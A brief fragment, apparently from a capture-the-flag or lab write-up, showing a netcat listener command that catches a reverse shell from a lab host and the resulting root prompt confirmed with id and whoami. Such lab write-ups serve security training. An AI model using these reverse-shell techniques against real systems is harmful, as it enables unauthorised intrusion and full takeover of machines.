 -> % rlwrap nc -lvnp 2222
Listening on 0.0.0.0 2222
Connection received on 10.10.180.220 34236
bash: cannot set terminal process group (26570): Inappropriate ioctl for device
bash: no job control in this shell
root@elyana:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@elyana:~# whoami
whoami
root
root@elyana:~#